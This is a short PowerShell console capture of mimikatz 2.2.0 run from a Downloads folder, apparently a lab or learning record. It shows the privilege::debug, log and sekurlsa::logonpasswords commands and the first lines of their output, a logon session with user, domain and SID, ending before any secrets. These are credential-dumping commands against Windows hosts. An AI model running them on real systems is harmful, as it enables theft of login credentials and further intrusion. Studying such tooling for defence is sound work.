 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\ALJV\Downloads> cd C:\Users\ALJV\Downloads\mimikatz\
PS C:\Users\ALJV\Downloads\mimikatz> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 609804 (00000000:00094e0c)
Session           : Interactive from 1
User Name         : ALJV
Domain            : DESKTOP-8L5ESRM
Logon Server      : DESKTOP-8L5ESRM
Logon Time        : 05-06-2025 15:31:02
SID               : S-1-5-21- 1001
msv :
[00000003] Primary
* Username : ALJV
* Domain   : DESKTOP-8L5ESRM